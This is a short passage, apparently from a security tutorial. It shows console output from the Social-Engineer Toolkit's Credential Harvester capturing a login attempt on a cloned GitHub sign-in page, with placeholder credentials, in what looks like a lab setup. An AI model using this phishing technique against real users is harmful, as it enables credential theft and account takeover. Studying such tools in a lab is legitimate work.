 The best way to use this attack is if username and password form fields
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [07/Apr/2022 05:15:46] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=xBvzXOY221vpaot-UFBmQIDcQLIjkoa9coPDrIkiDeT_4bE
POSSIBLE USERNAME FIELD FOUND: login=test@test.ch
POSSIBLE PASSWORD FIELD FOUND: password=test
PARAM: trusted_device=
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_39d3=
PARAM: timestamp=1649322935823
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=839148b6fcc48abb8639b900
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [07/Apr/2022 05:16:06] "POST /session HTTP/1.1" 302 -